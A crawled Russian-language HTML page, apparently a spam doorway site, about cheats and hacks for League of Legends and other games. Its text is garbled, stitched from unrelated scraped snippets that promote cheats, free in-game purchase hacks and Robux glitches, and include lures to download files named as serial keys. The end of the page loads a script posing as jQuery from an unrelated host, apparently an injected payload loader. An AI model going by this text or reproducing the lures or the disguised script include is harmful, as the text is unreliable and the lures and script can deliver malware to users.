

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-chity-na-lol.html
body_size: 6930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читы на lol - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читы на lol</h2>
                            </header>
                            <p>Скачать чит На канале League of Legends Cheats/Scripts мы собираем и выкладываем только самые лучшие и проверенные читы. Читы на myAC. Читы для sXe Injected. Читы на EAC.  Читы,баги для League of Legends. Гайды, тактики по LoL. Видео League of Legends. Поиск игроков League Of Legends. вот вам пример читера я просто угарал с этого боя такого просто небывает игрок за райзя бегает безсмертный убивает всех с 300 ап и иногда отключает чит чтобы. Читы в League of Legends. Abilin (RU) размещено в Чемпионы и  Вы переходите на: Больше не показывать: Я понимаю и хочу. LOL Champion Manager — Strategy Simulator Взлом позволит вам бесплатно получить все покупки в игре. Для того чтобы это сделать, вам нужно всего лишь ввести наши читы на LOL Champion Manager — Strategy Simulator в игру. Теперь. · Сегодня на повестке дня вводный гайд на чемпиона Маокай, в самом жестком билде на выживание, также. 
прокачиваю аккаунты до 20 лиги! всего за 20 минут!!! подключаю к акаунту 2 жизни на всегда. Смотри Чит на League of Legends (BotRK Exploit Hack, Bots, Teleport) League of Legends Боты просмотров видео 3010. Чит на League of Legends (BotRK Exploit Hack, Bots, Teleport) League of Legends Боты видео онлайн бесплатно на Rutube. Автор, игра League of Legends разрабатывалось одной из ведущих компаний того времени. age id -x - тут ID это ваш правитель (можно узнать из сейв файла), а х - количество лет которые хотите вычесть из возраста правителя, так же можно прибавить к возрасту заменив League of legends читы Для вашего поискового запроса League Of Legends Cheats Читы LOL MP3 мы нашли 1000000 песни, соответствующие вашему. 
Автор, игра League of Legends разрабатывалось одной из ведущих компаний того времени. Они зарабатывают этой игрой себе на жизнь, принимая от игроков деньги путем доната. Смотрите трансляцию игры "Warspear Online". Создание игр на Unity за 500, 1500 и 5000 рублей / Разработка 2D игр на Андроид. Читы для Apex Legends. В приватном чите для Apex есть все нужные визуальные опции для комфортной игры. Чит покажем вам всех игроков на карте, а так же ваших союзников. Все об игре League of Legends: описание, оценка и рейтинг игры, обсуждения и комментарии игроков на портале компьютерных игр GameGuru. Ваше имя или e-mail: У Вас уже есть учётная запись? Нет, зарегистрироваться сейчас. Все, что вам нужно сделать, это пойти на эту трещины ссылке: 1) 2) Создать новый аккаунт и выро. Recent posts. ROBLOX UNLIMITED FREE ROBUX NEW ROBLOX GLITCH that gives you FREE ROBUX INSANE GLITCH Продаю аккаунты на Весте, Ру и других серверах  Почта НЕ ПОДТВЕРЖДЕНА у всех, т.е идет полная перепривязка на вашу почту. Сайт о таких игровых дисциплинах как Counter-Strike 1.6, Counter-Strike: Global Offensive, DotA 2, QuakeLive, World of Tanks, StarCraft. 
Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. Filename: americantrucksimulatorkey.exe FileSize: 27 MB Free americantrucksimulatorkey is ready for download Product key American truck simulatorwas extracted. Читы,баги для League of Legends По последнему ответу По дате создания темы По количеству ответов По количеству симпатий. Друзья я с вами полностью согласен когда у меня была другая версия игры мне тоже приходилось писать код в игре один раз и выходить а потом заново заходить в игру теперь такого нету я купил диск там в игре хоть сколько. Чтобы запустить скин вам необходимо скачать и распаковать программу в удобное для вас место, запустить игру League of legends и при выборе чемпиона запустить чит LOLSKINS и в ней выбрать желаемый вами скин. Рабочие чит коды для League of Legends PC. Трейнеры для различных версий игры, сейвы для каждого уровня, полные текстовые и видеопрохождения. Гайды и утилиты для. 
Поделись с друзьями, нам это важно! Беспалевный чит для кс 1.6 Lite Public Hack v1 - лёгкий и простой чит, аим, триггербот, кнайвбот, анти-скриншот, sound ESP (квадратики) и не только. Читак.РФ » Читы для онлайн игр » League of Legends » Чит программа LoL Skins для лиги  друзья или просто ваша команда/команда противников не увидят на вас этот скин. Все для прохождения игры League of Legends: коды, читы, ключи на портале компьютерных игр GameGuru. просматривая тему под названием "чит на деньги" ожидания - ххх игрок читак бан его. Lol Surprise eggs Dolls: the Game Взлом позволит вам бесплатно получить все покупки в игре. Для того чтобы это сделать, вам нужно всего лишь ввести наши читы на Lol Surprise eggs Dolls:. бесплатный чит кс го стим 2018 бесплатный чит кс го бесплатный cheat cs go steam скачать бесплатный чит на кс го без вака. Всем привет! Сегодня я расскажу, как некоторые игроки League of Legends играют не честно используя читы, а может и склоню кого-нибудь к использованию софта. Смотри League of Legends Cheats, Map Hacks, League of Legends читы, RP, ESP просмотров видео 1482. League of Legends Cheats, Map Hacks, League of Legends читы, RP, ESP видео онлайн бесплатно на Rutube. 
Как использовать читы в League of Legends League of Legends  На пример: скрипт auto heal будет посылать на вас исцеляющее заклинание каждый раз. Взлом lol kart$ сделан специально для того чтобы каждый из игроков мог получить внутриигровые покупки, которые есть в этой игре, абсолютно бесплатно. Обменный пункт стримов на  deniska_lol ЧИТЫ. Читы это просто, новейшие актуальные читы для игр Counter-Strike, Battlefield, Infestation, Arma, CS:GO. Читеры играющие в CSS v34 специально для вас нашел отличный по своей работе чит, называется он Heart Aim LoL его особенностью является беспалевный AIM, не спалится не одним. Вы переходите на: . Riot Games, League of Legends и PvP.net являются торговыми знаками или зарегистрированными торговыми знаками, принадлежащими Riot Games Как получить бесплатные скины в игре League of Legends. Несмотря на то, что большинство скинов (дополнительных настроек внешнего вида персонажа) в игре League of Legends можно. League of Legends. Дата выхода: 27 октября 2009. Платформы: Mac, Microsoft Windows. DOWNLOAD. Все об игре League of Legends - дата выхода, системные требования, как скачать бесплатно, коды к игре, прохождение, русификатор. 
Купить шары ЛОЛ в Чите в наличии по адресу: ул. Богомягкова, 55 lol Конфетти, lol Декодер, lol Петс, lol Сестренки, lol Глиттер. Скрипты для League of Legends LoL ЛИГА  ультимейтов на противника, автоматическое использование щитов и предметов. Дарова, меня звать Бухой Oxygen Ищу адекватного человека для регулярной игры вместе. cash = 5000 золота, введите число, чтобы получить определенную сумму денег, например cash 500 даст. Recent posts. ROBLOX UNLIMITED FREE ROBUX OBC TUTORIAL October 2016; NEW ROBLOX GLITCH that gives you FREE ROBUX INSANE GLITCH Поделись с друзьями, нам это важно! Беспалевный чит для кс 1.6 Lite Public Hack v1 - лёгкий и простой. 
Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках Ведьмака от Netflix. Зачем вы просите читы или взломку? Это вам ничего не даст, а читы дадут бан на ваш аккаунт. Botania - это очень обширный мод, который добавляет в вашу игру очень большое количество. У нас вы можете скачать игру Standoff 2 для Android. Последняя версия APK на телефон и планшет. Привет Сосед Альфа 3 скачать торрент на русском каждый сможет бесплатно на русском. Игра. Описание: Автор новичок в модинге и не может гарантировать, что плагин безопасен. Смотрите трансляцию игры Warspear Online. Данный мод добавляет в мир Скайрима дополнительные таверны,где можно получить то,что надо. 
Список всех консольных команд для cs:go. Настройка радара, положения рук, сервера, мышки. Filename: gtavserialkey.zip FileSize: 26 MB Free gtavserialkey is ready for download Facebook Pinterest Google + Twitter 20 Reddit 15 Gta V Free Licence. На этой странице вы найдете большую коллекцию клиентов игры Minecraft, каждый из которых можно. В этой статье подробно расписаны все ID зачарований Minecraft, а также как пользоваться. Mo' Creatures - он добавляет в Minecraft 30+ новых видов животных, в основном это реалистичные животные. Minecraft Forge или майнкрафт фордж это небольшое но очень важное дополнение, без него не будут. Всё, что нужно знать о Tropico 6, пожалуй, одном из лучших градостроительных симуляторов Aqu les dejo una pieza publicitaria de Belmont de los noventas donde la playa es la protagonista. En los ochentas y noventas Belmont utiliz mucho el fondo playero. 
Films HD et series tv mise jour tous les jours. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-citaty-iz-knigi-dve-zhizni.html">Цитаты из книги две жизни</a></li>
                                <li><a href="fi94gm-vilenkin-5-klass-matematika-uchebnik-skachat.html">Виленкин 5 класс математика учебник скачать</a></li>
                                <li><a href="fi94gm-kurpatov-vsd-kniga.html">Курпатов всд книга</a></li>
                                <li><a href="fi94gm-korol-vozduha-sedmaya-podacha-2002-skachat-torrent.html">Король воздуха седьмая подача 2002 скачать торрент</a></li>
                                <li><a href="fi94gm-van-helsing-kniga-chitat.html">Ван хельсинг книга читать</a></li>
                                <li><a href="fi94gm-kak-sdelat-albomnuyu-orientaciyu-v-openoffice.html">Как сделать альбомную ориентацию в openoffice</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Читы в League of Legends.</li>
<li>для тех у кто неверит что в лоле есть читы - Сообщество League of Legends.</li>
<li>Изи Эло! Проверенный чит на LOL - YouTube.</li>
<li>Есть ли читы\коды на League of Legends?.</li>
<li>League of Legends: Все для игры League of Legends, коды, читы.</li>
<li>Чит на лол - YouTube.</li>
<li>Скрипты, читы, боты для League of legends.</li>
<li>Читы для league of legends UHF - Unique Hack Forum.</li>
<li>Чит на League of Legends (BotRK Exploit Hack, Bots, Teleport).</li>
<li>Чит коды на League of Legends</li>
<li>LOL Champion Manager - Strategy Simulator Взлом Читы</li>
<li>Скачать Чит программу LoL Skins для лиги легенд бесплатно</li>
<li>Читы для League of Legends.</li>
<li>чит на деньги - Сообщество League of Legends.</li>
<li>Lol Surprise eggs Dolls: the Game Взлом Читы на покупки.</li>
<li>Читы CS GO Steam 2019 Форум.</li>
<li>Undetected - Yeahnot</li>
<li>Все о ботах и скриптах для League of Legends.</li>
<li>League of Legends Cheats, Map Hacks, League of Legends читы….</li>
<li>Как использовать читы в League of Legends</li>
<li>LOL KART$ Взлом и Читы.</li>
<li>Тема: DENISKA_LOL ЧИТЫ.</li>
<li>Простые читы.</li>
<li>Чит Heart Aim LoL для</li>
<li>Форумы.</li>
<li>Как получить бесплатные скины в игре League of Legends.</li>
<li>League of Legends — прохождения, коды, читы, трейнеры</li>
<li>Скачать game league of legends читы inamcanar.</li>
<li>Купить куклу ЛОЛ в Чите от MGA. LOL Surprise.</li>
<li>Скрипты для League of Legends LoL ЛИГА ЛЕГЕНД.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-tekst-pesni-anastasii-vals.html">Текст песни анастасии вальс</a></li>
                                            <li><a href="fi94gm-homm-3-sod-skachat.html">Homm 3 sod скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igry-repack.html">Скачать игры repack</a></li>
                                            <li><a href="fi94gm-materialovedenie-gulyaev-pdf.html">Материаловедение гуляев pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-angliyskiy-slovar-aforizmov.html">Английский словарь афоризмов</a></li>
                                            <li><a href="fi94gm-vidy-virusov-prezentaciya-po-biologii.html">Виды вирусов презентация по биологии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-obryvnaya-applikaciya-shablony-master-klass.html">Обрывная аппликация шаблоны мастер класс</a></li>
                                            <li><a href="fi94gm-fiksiki-tydysch-pesnya-tekst.html">Фиксики тыдыщ песня текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
